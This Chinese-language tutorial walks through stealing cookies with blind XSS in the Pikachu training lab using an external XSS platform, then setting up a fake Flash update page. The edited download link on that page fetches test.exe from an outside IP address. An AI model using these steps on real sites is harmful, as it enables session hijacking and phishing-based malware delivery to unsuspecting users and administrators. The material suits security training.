

XSS-窃取Cookie和Flash攻击钓⻥

XSS-窃取Cookie



步骤⼀:在以下⽹站注册账号并登陆,点击"创建项⽬"并填写项⽬名称…⽴即提交

https://xssaq.com/



步骤⼆:在我的项⽬中选择我们刚创建的项⽬



步骤三:点击右上⻆的查看配置代码



步骤四:复制script这⼀条代码





步骤五:打开⼀个pikachu平台 xss盲打并将我们刚才复制的script恶意代码输⼊进去





步骤六:模拟管理员登录后台的操作 登录完成后触发我们插⼊的恶意代码

用户名:admin 123456



步骤七:此时回到平台上可看到其劫持的Cookie信息.

点击查看 可以查看到其中的cookie字段

XSS-Flash攻击钓⻥

步骤⼀:在本机phpstudy中开启web服务

步骤⼆:下载以下项⽬并将其源码⽂件部署在⽹站根⽬录下…稍作修改并访问…

# 项⽬地址

https://github.com/r00tSe7en/Fake-flash.cn #旧版

https://github.com/crow821/crowsec/tree/master/crowsec_FakeFlash #新版





# 修改内容-index.html

<div id="ic-download">

<span>⽴即下载</span>

<a href="http://101.42.118.221/test.exe" target="_self">⽴即下载

</a>

</div> //点击以下⻚⾯中的"⽴即下载"会将如上的test.exe下载到本地!



步骤三:来到xss平台 点击公共模块—flash弹窗钓⻥-查看 将其中的代码保存成⼀个js⽂件放到我们⽹ 站的根⽬录下⾯



